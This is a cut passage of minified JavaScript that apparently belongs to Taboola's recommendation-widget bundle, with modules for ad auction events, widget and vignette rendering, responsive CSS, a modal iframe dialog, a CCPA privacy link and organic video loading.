e,t=y["feed-render"]||"feed-render",n=y["widget-render"]||"widget-render";return(e={})[t]=!1,e[n]=!1,e}},4336:function(e,t,n){"use strict";var r;n.d(t,{l:function(){return r}}),function(e){e.AUCTION_STARTED="pa-auction-started",e.AUCTION_WON="pa-auction-won",e.AUCTION_SKIPPED="pa-auction-skipped",e.AUCTION_FAILED="pa-auction-failed",e.REQUEST_ITEM_FROM_TRC="pa-request-item-from-trc",e.SEND_ITEM_TO_IFRAME="pa-request-send-item-to-iframe",e.TRC_FORCE_ITEM_SEND_REQUEST="pa-force-item-send-request",e.TRC_FORCE_ITEM_GOT_RESPONSE="pa-force-item-got-response",e.TRC_FORCE_ITEM_GOT_EMPTY_RESPONSE="pa-force-item-got-empty-response",e.TRC_FORCE_ITEM_NOT_VALID_RESPONSE="pa-force-item-response-is-not-valid",e.TRC_FORCE_ITEM_SEND_REQUEST_FAILED="pa-force-item-request-failed"}(r||(r={}))},3999:function(e,t,n){"use strict";n.d(t,{$:function(){return s},j:function(){return l}});var r,i=n(4966),o=n(2369),a=n(1571);function l(e){var t;e&&(null===(t=null==e?void 0:e.config)||void 0===t?void 0:t.global)&&i.Un.appendPublisherConfig(e.config)}function s(){if((0,o.x_)()&&!r){var e=[{key:"Demand Config",value:JSON.stringify((0,a.Cd)("pa-demand-config"))},{key:"Product Render mode",value:JSON.stringify((0,a.Cd)("pa-product-bid-mode"))},{key:"bidding strategy",value:JSON.stringify((0,a.Cd)("pa-bid-strategy"))},{key:"Feed enabled",value:(0,a.Cd)("pa-feed-auction-enabled")},{key:"Max auctions",value:(0,a.Cd)("pa-max-auctions")},{key:"Max failed attempts",value:(0,a.Cd)("pa-max-failed-auctions")},{key:"Feed visible auction",value:(0,a.Cd)("pa-feed-disable-after-visible")}];console.table?console.table(e):(console.info("%c Protected Audience Configuration","background: #222; color: #bada55"),e.forEach((function(e){var t=e.key,n=e.value;console.info("%c ".concat(t,": ").concat(n),"background: #222; color: #bada55")}))),r=!0}}},8894:function(e,t,n){"use strict";n.d(t,{A4:function(){return d},Bs:function(){return f},Ut:function(){return m},Ym:function(){return b},_U:function(){return v},c:function(){return h},im:function(){return p},lV:function(){return u}});var r=n(8867),i=n(3922),o=n(5800),a=n(1571),l=n(1853),s=n(8773),c=n(3426);function u(e){return"autowidget-template-text-links"===e.getModeClientProperty("widget-creator-layout")}function d(e,t){var n=1===e.cells?100:48,r="rtl"===(0,a.A1)("direction"),o=t.modeName,l=t.ID,s=r?"right":"left",c=r?"left":"right",u="".concat("trc_tl_responsive","_").concat((0,i.mp)(o,l)),d=".".concat(u," .trc_rbox_div .videoCube {width: ").concat(n,"%;}"),p=".".concat(u," .trc_header_left_column {width: ").concat(n,"%;}"),f=".".concat(u," .trc_header_right_column {display: ").concat(1===e.cells?"none":"inline",";}"),m=".".concat(u," .trc_rbox_div div.videoCube:nth-of-type(-n+").concat(e.rows,"){float:").concat(s,";clear:").concat(s,";}"),v="";return v+=".".concat(u," .trc_rbox_div div.videoCube:nth-of-type(n+").concat(e.rows+1,"){float:none;clear:").concat(c,";margin-").concat(s,":auto;}"),v+=m,v+=d,(v+=p)+f}function p(e,t,n){if(u(e)){var i=!!e.getModeClientProperty("mode-is-responsive"),l=function(e,t,n){var r=["trc_tl"];if(!n)return r;var i=(0,a.Mv)("enable-responsive-css-reuse"),o="".concat("trc_tl_responsive","_").concat(e),l="".concat("trc_tl_responsive","_trc_").concat(t),s=i?o:l;return r.push("trc_tl_responsive",s),r}(e.modeName,t,i);o.gj.apply(void 0,(0,r.ev)([n],l,!1))}}function f(e,t,n){var r=[];return e||t>=n/2&&r.push("trc_tl_right_col"),r}function m(e,t){var n=((null==e?void 0:e.split(","))||[]).filter((function(e){return e}));return n.length?n.map((function(e){return function(e,t){var n=t.parentElement;if(n){var r=(0,o.$3)(n,"span").filter((function(t){return-1!==t.className.indexOf(e)}));return r[0]}}(e,t)})).filter((function(e){return!!e})):[]}function v(e){return e.length?e.reduce((function(e,t){return e+function(e){var t=e.textContent;if(!t)return 0;var n=getComputedStyle(e),r=(0,c.BV)(n.marginRight)||0,i=(0,l.At)(n);return(0,l.wm)(i,t),(0,l.wY)(t,i)+r}(t)}),0):0}function h(e,t){if(e&&t){var n=m(e,t);n.length&&n.forEach((function(e){e.style.display="inline-block",e.style.verticalAlign="middle"}))}}function b(e,t){t.length&&t.filter((function(t){return!e.contains(t)})).forEach((function(t){var n,r;n=e,r=(0,s.U)("span",{classList:["trc_inline_detail_spacer"],content:" "}),n.appendChild(r),function(e,t){e.insertBefore(t,null)}(e,t)}))}},9071:function(e,t,n){"use strict";n.d(t,{q:function(){return f}});var r=n(9293),i=n(8329),o=n(9564),a=n(4259),l=n(4966),s=n(1571),c=n(256),u=n(2456),d=n(1379),p=n(5385),f={updateCache:function(e,t){(0,r.eL)(e.videoReel,t)},updateRootResponseCache:function(){},filterResponse:function(e,t){var n=(0,s.JC)("video-reel"),r=t.vl;if(n&&r){var i=function(e){var t=[],n=[];return e.forEach((function(e){e.evr?t.push(e):n.push(e)})),[n,t]}(r),o=i[0],a=i[1];if(a.length>0){t.trecsFiltered=!0;var l=a.filter(m);o.push.apply(o,l)}t.vl=o}},parseResponse:function(e){var t=e.vl||[],n=t.filter((function(e){return!!e.evr}))[0];if(n){var r=(0,a.XI)(n,e,"video-reel"),i=n.uuip||n.uip,d=(0,s.zc)(i);if(d){var f=n.evr.customModules["video-reel"],m=f.advnc||{},v=(0,p.td)(m.adx,!1),h={controlPlacementName:f.placementName||n.uip,videoReelPlacementName:f.videoReelPlacement||n.uip,videoReelItemWrapperSelector:f.videoReelItemWrap||f.itw,isAdx:v,toggleByViewport:(0,p.td)(m.toggleByViewport,!1),isWithLoadingScreen:(0,p.td)(m.loaderScreen,!1)||v,scriptId:f.scriptId,moduleType:f.moduleInstance||f.ins||"videoReel",customCss:f.ccss,controlItemWrapperSelector:f.itemWrapper||f.itw,placementCardSelector:f.controlSelector||f.slc,embedId:f.videoReelEmbedId||f.eid,embedName:f.videoReelEmbedName||f.enid,scItemLocation:f.loc||3,scDuration:f.dur||7e3,modeName:n.m,cssOverrides:n.csso,isSc:!!n.v&&n.v.length>0,scMode:r.m,placement:r,isDemandFirst:(0,p.td)(m.isDemandFirst,!1)},b=(0,o.Yi)(d),g=(0,c.k_)(b);return l.Un.appendEntityCustomData({entity:r,element:g}),e.vl=t.filter((function(e){return!e.evr})),h}(0,u.o7)("Placement '".concat(i,"' doesn't exist in OptionSummary input."))}},mergeResponseSummary:function(e,t){return(0,d.PM)(e.videoReel,t.videoReel)}};function m(e){delete e.evr;var t=(0,s.JC)("widget-render"),n=(0,s.JC)("video-tag");if(t&&n)return!1;var r=e.vtag;return!(t&&!r||(t&&!n?(function(e){e.m=i.xM,e.rw=!0,e.v=[],delete e.csso}(e),0):(t||n)&&(!t&&n&&delete e.vtag,0)))}},9053:function(e,t,n){"use strict";n.d(t,{Q:function(){return a},j:function(){return l}});var r=n(1186),i=n(256),o=n(6020);function a(e){var t=(0,i.Gc)(e,"a");if(t&&function(e){var t=e.href||"",n=!t,i="#"===t[0]||(0,r.uJ)(t).pathname===window.location.pathname;return!n&&!i&&function(e){var t=l(e),n=e.href||"";return(0,r.uJ)(t||n).host}(e)===window.location.host}(t))return t}function l(e){var t,n;return null===(n=null===(t=e.parentElement)||void 0===t?void 0:t[o.T])||void 0===n?void 0:n.url}},6424:function(e,t,n){"use strict";n.d(t,{s:function(){return p}});var r=n(8867),i=n(9293),o=n(4259),a=n(2456),l=n(1379),s=n(1571),c=n(9010),u=n(5385),d=n(9425),p={updateCache:function(e,t){var n=e.vignette;(0,i.eL)(n,t,(function(e){var n,r=null===(n=t.prods)||void 0===n?void 0:n.vig;r&&e.setRequestData(r)}))},updateRootResponseCache:function(e,t,n){if(function(e){return e===f}(n)){var i=t.r;e.genericResponse.prods||(e.genericResponse.prods={}),e.genericResponse.prods.vig=(0,r.pi)((0,r.pi)({},e.genericResponse.prods.vig),i)}},filterResponse:function(e,t){if(!(0,s.JC)("vignette-render"))return t;if(!e.features["vignette-render"])return t;var n=e.vignette;if(!n)return t;var r=n.uip;return t.vl=function(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((function(n){var r=n.uip===e;return r&&(t.trecsFiltered=!0),!r}))}(r,t),t},parseResponse:function(e){var t,n=null===(t=e.prods)||void 0===t?void 0:t.vig;if(n){var i=n.plc,s=function(e,t){var n,r,i,o=e.vl||[],a=null===(r=null===(n=e.tslt)||void 0===n?void 0:n.vignette)||void 0===r?void 0:r.openBtn;return o.some((function(e){if(e.uip===t)return i=function(e,t){var n,r=null===(n=e.v)||void 0===n?void 0:n[0];return r&&(r["cta-text"]=t||r["cta-text"]||"Learn More"),e}(e,a),!0})),i}(e,i);if(s){var p=(0,o.XI)(s,e,"vignette-render"),f=(0,r.pi)((0,r.pi)({},p),{entityType:9,frequencyCapping:parseInt(n.frequencyCapping),showDespiteStorageIssue:(0,u.td)(n.showDespiteStorageIssue,!0),metaData:n.metaData}),m=(0,c.Z)(f);return(0,d.yd)(m,p.items),function(e,t){var n;(function(e){var t=e.prods||{};1===(0,l.kE)(t)&&t.vig?e.prods=void 0:t.vig=void 0})(e),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return e.uip!==t}))}(e,i),m}(0,a.yN)("Vignette configuration found but vignette placement wasn't")}},mergeResponseSummary:function(e,t){return e.vignette||t.vignette}},f="taboola-vignette"},6687:function(e,t,n){"use strict";n.d(t,{$:function(){return m}});var r=n(8867),i=n(1571),o=n(1379),a=n(9293),l=n(4966),s=n(4259),c=n(2456),u=n(9010),d=n(9564),p=n(8805),f=n(9425),m={updateCache:function(e,t){(0,o.mt)(e.widgets,(function(e,n){(0,a.eL)(n,t)}))},updateRootResponseCache:function(){},filterResponse:function(e,t){return(0,i.JC)("widget-render")?((0,o.mt)(e.widgets,(function(e,n){t.vl=v(n.name,t)})),t):t},parseResponse:function(e){var t={};return(e.vl||[]).forEach((function(n){var a=(0,p.s)(n),m=a.productType,h=a.placementName;if("widget-render"===m){var b=(0,s.XI)(n,e,m);if(!b.mode){var g=b.m,_=l.L5.config.runtime.pageUrl;(0,c.yN)("Mode '".concat(g,"' for Placement '").concat(h,"' doesn't exist in configuration ").concat(_))}var y=(0,i.zc)(h);if(y){if((0,d.Pk)(y))(0,c.yN)("placement ".concat(h," was ignored and will not be rendered"));else if(!function(e,t){var n=l.L5.responseSummary.feeds||{},r=(0,o.qP)(n).some((function(t){return t[1].fpl===e}));return!!r&&((0,c.o7)("Feed conflict detected for '".concat(e,"' with feed placement '").concat(t.fpl,"'")),!0)}(h,n)){var w=(0,r.pi)((0,r.pi)({},b),{name:h,entityType:1}),x=(0,u.Z)(w);(0,f.yd)(x,b.items),t[b._ID]=x;var C=(0,d.Yi)(y),E=document.getElementById(C);l.Un.appendEntityCustomData({entity:b,element:E}),e.vl=v(h,e)}}else(0,c.o7)("Placement '".concat(h,"' doesn't exist in OptionSummary input."))}})),t},mergeResponseSummary:function(e,t){return(0,o.PM)(e.widgets,t.widgets)}};function v(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((function(n){var r=n.uip===e;return r&&(t.trecsFiltered=!0),!r}))}},2795:function(e,t,n){"use strict";n.d(t,{R:function(){return r}});var r="trc_related_container"},3922:function(e,t,n){"use strict";n.d(t,{Ac:function(){return C},F1:function(){return h},FP:function(){return k},bg:function(){return b},iO:function(){return E},mp:function(){return x},n5:function(){return g},ne:function(){return y},zX:function(){return w}});var r,i=n(8867),o=n(8773),a=n(2795),l=n(4966),s=n(4148),c=n(5800),u=n(1571),d=n(8291),p=n(2456),f=n(8329),m=n(8894),v={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};function h(e){return e.replace(/[&<>"']/g,(function(e){return v[e]||e}))}function b(e){var t=e.modeGroupsList.length,n=(0,o.U)("div",{classList:t?["trc_multi_widget_container"]:[]});return"V"===e.flexDirection&&(n.style.flexDirection="column"),n}function g(e,t){!function(e,t){t&&(e.style.flex=t.toString())}(t,e.flexSize),function(e,t,n){if(t){var r=e.previousSibling;if((0,c.f1)(r)){var i="rtl"===l.L5.config.publisher.direction?"Left":"Right",o="margin".concat("V"===n?"Bottom":i);r.style[o]=t}}}(t,e.gap,e.flexDirection)}function _(e,t,n,r){t&&(e.push("trc_elastic"),n&&e.push("".concat("trc_elastic","_").concat(x(n,r))))}function y(e){c.gj.apply(void 0,(0,i.ev)([e],[a.R,"tbl-trecs-container","trc_spotlight_widget"],!1))}function w(e,t,n,r){void 0===r&&(r=!0);var o=[];(0,s.cv)("iframe")&&o.push("trc_in_iframe"),"rtl"===l.L5.config.publisher.direction&&o.push("tbl-rtl"),c.gj.apply(void 0,(0,i.ev)([e],o,!1)),t.uip?function(e,t,n,r){var o=[];e.dataset.placementName=t.uip,t.modeGroupsData.modeGroupsList.length>0?o.push("trc_multi_widget"):_(o,r,t.m,n),c.gj.apply(void 0,(0,i.ev)([e],o,!1))}(e,t,n,r):function(e,t,n,r){var o=[];t.modeGroupsList.length>0?o.push("trc_multi_widget"):_(o,r,t.modeName,n),c.gj.apply(void 0,(0,i.ev)([e],o,!1))}(e,t,n,r)}function x(e,t){return(0,d.r8)(r)&&(r=(0,u.Mv)("enable-responsive-css-reuse")),r?e:t}function C(e){(0,c.Au)(e.childNodes).forEach((function(t){t instanceof HTMLElement&&t.id.indexOf("tbl_vpl_")>-1||e.removeChild(t)}))}function E(e){var t=e.split("_"),n=t.length;return 1===n?((0,p.H)("Placement ID ".concat(e," is invalid")),e):t[n-1]}function k(e){return e.modeName===f.xM||!(0,m.lV)(e)&&!!e.getModeClientProperty("mode-is-responsive")}},8773:function(e,t,n){"use strict";n.d(t,{U:function(){return l}});var r=n(8867),i=n(256),o=n(5800),a=n(2456);function l(e,t){var n,l,s=document.createElement(e);try{if(!t)return s;null===(n=t.attrList)||void 0===n||n.forEach((function(e){var t=e[0],n=e[1],r=void 0===n?"":n;s.setAttribute(t,r)})),null===(l=t.datasetList)||void 0===l||l.forEach((function(e){var t=e[0],n=e[1];s.dataset[t]=n})),t.classList&&o.gj.apply(void 0,(0,r.ev)([s],t.classList,!1)),(0,i.k)(s,t.content)}catch(e){(0,a.H)("createHtmlElement::",e)}return s}},1202:function(e,t,n){"use strict";n.d(t,{M:function(){return d},n:function(){return p}});var r=n(8867),i=n(8773),o=n(1571),a=n(8291),l=n(7225),s=n(7715);function c(e){var t=(0,i.U)(e.containerHtmlElement,{classList:e.containerClassList}),n=(0,i.U)("img",{classList:(0,r.ev)((0,r.ev)([],e.iconImgClassList,!0),["trc_img"],!1),attrList:[["src",e.iconUrl]]});return t.appendChild(n),t}function u(e,t){var n=e.getModeClientProperty(t);if(n&&"NONE"!==n){var r=function(e){switch(e){case"header-icon":return"header-icon-url";case"title-icon":return"title-icon-url";default:return}}(t);if(r){var i;switch(n){case"CUSTOM":i=e.getModeClientProperty(r);break;case"PUBLISHER_LOGO":i=(0,o.O6)()}return(0,a.cb)(i)&&(i=(0,l.me)(i)),i}}}function d(e){var t=u(e,"header-icon");if(t)return c({iconUrl:t,iconImgClassList:["trc_rbox_header_icon_img"],containerHtmlElement:"div",containerClassList:["trc_rbox_header_icon_div"]})}function p(e){var t=function(e){var t=e.placementModeGroup.getModeClientProperty("enable-pencil-ads");if(e.isSponsored&&t){var n=e._ID;(0,s.YW)("tpa-has_pencil",{id:n});var r=e.brandingUrl;if(r&&(0,s.YW)("tpa-has_logo",{id:n}),r)return(0,l.me)(r);return e.getImageUrls({width:120,height:120}).taboolaUrl}}(e)||function(e){var t=e.placementModeGroup.getModeClientProperty("enable-title-icon-on-sc");if(!e.isSponsored||t)return u(e.placementModeGroup,"title-icon")}(e);if(t)return c({iconUrl:t,iconImgClassList:["video-icon-img"],containerHtmlElement:"span",containerClassList:["video-icon-container"]})}},4185:function(e,t,n){"use strict";n.d(t,{u:function(){return v}});var r,i,o,a,l=n(256),s=n(8012),c=n(8773),u=n(5960),d=n(5800),p=n(4148),f=768,m=!1;function v(e,t){document.body.clientWidth>f&&!(0,p.cv)("iframe")&&((0,l.wu)(e),m||function(){r=(0,c.U)("div",{classList:["trc_modal_dialog","trc_modal_hidden"]}),i=(0,c.U)("div",{classList:["trc_modal_mask","trc_modal_hidden"]}),o=(0,c.U)("a",{classList:["trc_modal_close"],content:"&times;"}),a=(0,c.U)("iframe",{classList:["trc_modal_frame"]}),r.appendChild(o),r.appendChild(a);var e=(0,u.i)(3,i);e[1].appendChild(r),function(e){var t,n=(t=e[3]," ".concat(t,' .trc_modal_dialog { width: 660px; height: 550px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; padding: 12px; border: 2px solid #417cc3; position: fixed; z-index: 9999999; background: #f7f9fc; top: 50%; left: 50%; margin-top: -250px; margin-left: -330px; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; -webkit-box-shadow: black 0 0 18px 0; -moz-box-shadow: black 0 0 18px 0; -ms-box-shadow: black 0 0 18px 0; -o-box-shadow: black 0 0 18px 0; box-shadow: black 0 0 18px 0; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; }').concat(t," .trc_modal_mask { z-index: 9999998; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000; opacity: 0.5; filter: alpha(opacity=50); }").concat(t," .trc_modal_close { font-family: sans-serif !important; width: 30px !important; height: 30px !important; font-size: 30px !important; font-weight: bold !important; line-height: 28px !important; color: #fff !important; text-shadow: 0 1px 0 #000; opacity: 0.9; filter: alpha(opacity=90); background: #417cc3; padding: 0; cursor: pointer; border: 0; -webkit-appearance: none; text-align: center; position: absolute !important; top: -13px; right: -13px; text-decoration: none !important; z-index: 9; -webkit-border-radius: 15px !important; -moz-border-radius: 15px !important; -ms-border-radius: 15px !important; -o-border-radius: 15px !important; border-radius: 15px !important; }").concat(t," .trc_modal_hidden { display: none !important; }").concat(t," .trc_modal_frame { width: 100% !important; height: 550px !important; } "));(0,s.Q)(n,{id:"tRecs-popup-modal"}),document.body.appendChild(e[0])}(e),document.addEventListener("keyup",b),i.addEventListener("click",g),o.addEventListener("click",g),window.addEventListener("message",_),m=!0}(),function(e){var t=e.iframeScrollingEnabled||"no";a.src=e.href,a.scrolling=t,a.frameBorder="0"}(t),h(1))}function h(e){1===e?(0,d.dI)([i,r],"trc_modal_hidden"):((0,d.gj)([i,r],"trc_modal_hidden"),a.src="")}function b(e){var t=e.keyCode||e.code;27!==t&&"escape"!==t||h(0)}function g(e){(0,l.wu)(e),h(0)}function _(e){/http(s)?:\/\/www\.taboola\.com/.test(e.origin)&&e.data&&1025==+e.data&&h(0)}},5960:function(e,t,n){"use strict";n.d(t,{i:function(){return a}});var r=n(5385),i=n(8773),o=n(9997);function a(e,t){var n;(0,o.DI)(e>0,"createAugmentingContainers depth must be greater than 0");for(var a,l,s,c=[],u=0;u<e;u++){var d=(a=c[c.length-1],void 0,void 0,l="".concat("tbl-aug-").concat((0,r.D1)()),s=(0,i.U)("div",{attrList:[["id",l]]}),null==a||a.appendChild(s),s);c.push(d)}return t&&c[e-1].appendChild(t),(n={})[1]=c[e-1],n[0]=c[0],n[2]=c,n[3]=c.reduce((function(e,t){return"".concat(e,"#").concat(t.id," ")}),""),n}},3534:function(e,t,n){"use strict";n.d(t,{C:function(){return b}});var r=n(8867),i=n(8012),o=n(4185),a=n(4570),l=n(8773),s=n(9901),c=n(4966),u=n(6194),d=n(1571),p=n(5800),f=n(4148),m=!1,v="",h="";function b(e){var t;if(h=s.mb.location.href,!m&&v!==h&&!(0,d.Mv)("disable-ccpa")){var n,a=e.ccpaData,b=e.parentElement,_=function(e,t,n){var i,o=e.markup;t&&(i=(0,l.U)("span",{classList:["trc_logos_v_align"]}),(0,p.u8)(i),o=(0,l.U)("span",{content:e.markup}));var a=(0,l.U)("a",{content:o,attrList:[["href",e.href],["target","_blank"],["rel","nofollow"],["style",e.inlineStyle]],classList:(0,r.ev)((0,r.ev)([],e.classList,!0),n,!0)});return i&&a.appendChild(i),a}(a,e.hasAdChoice,e.extraCssClassList);(null===(t=c.L5.optionsSummary.ccpa)||void 0===t?void 0:t.privacyString)?g(a,"publisher"):(n=b,(0,f.cv)("mobile")&&(0,p.gj)(n,"tb-ccpa-mobile"),function(e){e.style&&(0,i.Q)(e.style,{id:"tbl-ccpa-style-custom"}),(0,i.Q)(" a.tbl-ccpa { font-weight: normal; font-size: 11px; Color: #999999; margin: 0 3px 0 0; text-decoration: none; font-family: Arial, Helvetica, sans-serif; float: right; cursor: pointer; } a.tbl-ccpa.tbl-ccpa-left { float: left; } a.tbl-ccpa.tbl-ccpa-right { float: right; } .logoDiv a.tbl-ccpa span { font-size: 11px; color: #999999; } div.tbl-feed-header.tbl-ccpa-container .tbl-ccpa { margin-top: 3px; } div.tbl-feed-header.tbl-ccpa-container div.tbl-feed-header-logo { display: inline-block; } .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: '|'; margin-right: 2px; font-size: 11px; color: #999999; } .tbl-rtl .tb-ccpa-mobile { line-height: 11px; } .tbl-rtl .logoDiv.link-ccpa { display: inline-block; } .tbl-rtl div.tbl-feed-header .tbl-ccpa { margin-top: 0; } .tbl-rtl .trc-widget-footer a.tbl-ccpa { float: none; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: ''; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::after { content: '|'; margin-left: 2px; font-size: 11px; color: #999999; }",{id:"tbl-ccpa"})}(a),function(e,t){(0,d.Mv)("xfrm-enable")&&(0,u.FV)(t.href).then((function(n){n&&function(e,t){e.addEventListener("click",(function(n){(0,o.u)(n,{href:t.href,anchorTag:e})}))}(e,t)}))}(_,a),b.insertAdjacentElement(a.location,_),g(a,"taboola"))}}function g(e,t){var n={event_type:"ccpa",event_state:"Rendered",event_value:t,event_msg:(0,f.cv)("iframe")?", ".concat("in-iframe"):""};(0,a.dQ)(n),e.renderOnce&&(m=!0,v=h)}},6223:function(e,t,n){"use strict";n.d(t,{le:function(){return d},bA:function(){return l},bt:function(){return s},jx:function(){return a},vW:function(){return u},Dd:function(){return c}});var r={},i={};window.addEventListener("resize",(function(){i={}}));var o=n(4966);function a(e,t){if(e===t)return!0;for(var n=e.split(".").reverse(),r=t.split(".").reverse(),i=0;i<6;i++)if(n[i]!==r[i])return!1;return!0}function l(e,t,n){var o,a,l=e.modeName,s=e.placement,c=(null===(o=s.parent)||void 0===o?void 0:o.entityType)||0;return function(e){var t,n,o;if(!e.modeName||2!==e.componentType)return function(){return getComputedStyle(e.element)};var a=r[t=e.componentId]||(r[t]={}),l=a[n=e.modeName]||(a[n]={});return l[o=e.elementType]||(l[o]=e.element),function(){var t="".concat(e.modeName,"__").concat(e.elementType);return i[t]||(i[t]=getComputedStyle(l[e.elementType]))}}({modeName:l,componentId:(null===(a=s.parent)||void 0===a?void 0:a._ID)||"",componentType:c,element:t,elementType:n})}function s(e){var t=o.L5.getEntityCustomData(e);if(!t)throw new Error("item entity ".concat(e," should exist in store entity custom data"));return t}function c(e){var t=s(e),n=t.entity,r=t.element;o.Un.appendEntityCustomData({hasFloatingButton:!0,entity:n,element:r})}function u(e){var t;return(null===(t=s(e))||void 0===t?void 0:t.hasFloatingButton)||!1}function d(e){return e.split("~~").filter((function(e){return""!==e}))[1]}},8541:function(e,t,n){"use strict";n.d(t,{z:function(){return Oe}});var r,i,o,a=n(8867),l=n(3250),s=n(2924),c=n(7225),u=n(5800),d=n(8773),p=n(6223),f=n(256),m=n(5353),v=n(1186),h=n(7496),b=n(1721),g=n(8894),_=n(4966),y=n(1571),w=n(4148),x=n(6496),C=n(9901),E=n(2212),k=n(5633),T=n(9117),L=n(6433),R=n(6155),S=6e4,I=36e5,D=24*I,O=(new Date).getDate(),M="time-ago",A=!1;function P(e,t){A||(_.Un.appendTranslationSectionDefaults("time-ago",L.bn),A=!0),r||(r=_.L5.fetchTranslationLabel);var n=e.getTime(),a=(0,R.Xn)()-n;return(null==t?void 0:t(e))||function(e){return e<18e5?r(M,"now"):""}(a)||function(e){if(e<I){var t=(e/S|0).toString();return r(M,"minutes",[t])}return""}(a)||function(e){if(e<7*I){var t=Math.floor(e/I);return 1===t?r(M,"hour"):(null!=i||(i=N("hours-above5")),r(M,!i||t<5?"hours":"hours-above5",[t.toString()]))}return""}(a)||function(e,t){return e<D&&O===t.getDate()?r(M,"today"):""}(a,e)||function(e){return e<2*D?r(M,"yesterday"):""}(a)||function(e){var t=e/D|0;return null!=o||(o=N("days-above5")),r(M,!o||t<5?"days":"days-above5",[t.toString()])}(a)}function N(e){var t,n;return!!(null===(n=null===(t=_.L5.responseSummary.translations)||void 0===t?void 0:t[M])||void 0===n?void 0:n[e])}var U=n(8032),B=n(5385),F=n(1202),z=n(1379);function V(e){var t=(0,d.U)("a");return t.title=e.title,t.target=e.target,e.className&&(0,u.gj)(t,e.className),e.rel&&(t.rel=e.rel),e.onClick&&t.addEventListener("click",e.onClick,!0),function(e,t){if(t.href&&(e.href=t.href),t.getEventClick&&t.isRedir)if((0,y.Mv)("use-redirect-on-link"))e.href=t.getEventClick();else{var n=function(){t.skadNetworkItem?e.href=(0,v.N5)(t.href):e.href=t.getEventClick()};e.addEventListener("mousedown",(function(){n()})),e.addEventListener("touchstart",(function(e){n(),(0,y.Mv)("enable-stop-propagation")&&e.stopPropagation()}))}}(t,e),e.attributes&&(0,z.mt)(e.attributes,(function(e,n){t.setAttribute(e,n)})),t}var j=n(3922),W=n(2456),H=n(9425),q=n(6403),G=n(9997),Y=n(8012),X=0,Q=[],K=function(){function e(t){var n=this;this.onLoad=function(){n._itemData.mediaLoaded(),(0,u.gj)(n._wrapper.parentElement,"tbl-o-video-loaded");var e,t=n._videoElement;(e=t).videoHeight>=e.videoWidth&&(0,u.gj)(t,"tbl-o-vertical-video"),!!C.mb.taboolaMobile&&t.load&&t.load(),n.loadNext(),n._trackVisibility&&function(e,t){(0,x.eb)(t,(function(t){var n,r;t?e.paused&&(null===(r=null===(n=e.play())||void 0===n?void 0:n.catch)||void 0===r||r.call(n,(function(){}))):e.paused||e.pause()}),{overlayOptions:{enableOverlayCheck:!0}})}(t,n._wrapper)},this.onVideoError=function(e){var t=n._videoElement,r=t.error?t.error.message||t.error.code:e.message;(0,W.yN)("trecs - VOC#".concat(n._itemIndex," error: ").concat(r," - item id:").concat(n._itemData)),n._wrapper.remove(),n.loadNext()},this._wrapper=t.wrapper,this._itemData=t.itemData;var r=this._itemData,i=r.placement.modeGroupsData,o=r.organicVideoURL;this._trackVisibility=!(0,H.Hl)(i),this._videoElement=this.createVideoElem(),this._itemIndex=t.index,e.injectStyle(),(0,G.LO)(o,"Organic video URL should be defined if the video loader is initiated"),function(e){2===X?Q.push(e):J(e)}([o,this._videoElement])}var t;return e.prototype.createVideoElem=function(){var e=function(){var e=(0,d.U)("div",{classList:["tbl-organic-video-wrapper"]}),t=(0,d.U)("video",{classList:["tbl-organic-video"],attrList:[["preload","auto"],["loop","loop"],["muted","muted"],["playsinline","playsinline"]]});return t.muted=!0,e.appendChild(t),t}();return e.addEventListener("canplaythrough",this.onLoad,!0),e.addEventListener("error",this.onVideoError),this._wrapper.insertAdjacentElement("afterbegin",e),e},e.prototype.cleanUp=function(){var e=this;Q.forEach((function(t){var n=t[1];n.removeEventListener("canplaythrough",e.onLoad,!0),n.removeEventListener("error",e.onVideoError)})),Q=[],this._wrapper=(0,U.F)(),this._videoElement=(0,U.F)()},e.prototype.loadNext=function(){var e=this._videoElement;e.removeEventListener("canplaythrough",this.onLoad,!0),e.removeEventListener("error",this.onVideoError),function(){X--;var e=Q.shift();e&&J(e)}()},e.injectStyle=(t=!1,function(){t||((0,Y.Q)(" .videoCube .tbl-o-video-loaded .tbl-organic-video-wrapper{opacity:1}.videoCube .tbl-o-video-loaded .thumbBlock{display:none}",{id:"taboola-organic-video-style"}),t=!0)}),e}();function J(e){X++;var t=e[0],n=e[1],r=(0,d.U)("source",{attrList:[["src",(0,c.me)(t)],["type","video/mp4"]]});n.appendChild(r)}function $(e){return new q.e((function(t){t(new K(e))}))}var Z=n(6022),ee=!1,te=!1;function ne(){ee||((0,Y.Q)(" .thumbnail-emblem{height:35px;width:35px}.trc_related_container .thumbnail-emblem.bottom-right,.trc_related_container .static-text.bottom-right{bottom:0;right:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-right,.trc_related_container .static-text.top-right{top:0;right:0;background-position:top}.trc_related_container .thumbnail-emblem.bottom-left,.trc_related_container .static-text.bottom-left{bottom:0;left:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-left,.trc_related_container .static-text.top-left{top:0;left:0;background-position:top}.trc_related_container .thumbnail-emblem.top,.trc_related_container .static-text.top{width:100%;top:0}.trc_related_container .thumbnail-emblem.bottom,.trc_related_container .static-text.bottom{width:100%;bottom:0;padding:2px 0}.trc_related_container .videoCube .thumbBlock .static-text{position:absolute;z-index:1;margin:0;padding:5px;display:block;opacity:.7}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label{opacity:1;padding:0 5px;text-align:center}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-small-label{min-width:107px;min-height:27px;line-height:27px;letter-spacing:.31px}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-big-label{min-width:140px;min-height:33px;font-size:14px;line-height:33px;letter-spacing:.39px}.trc_related_container .thumbnail-emblem{background-position-x:center}"),ee=!0)}var re=n(8291);function 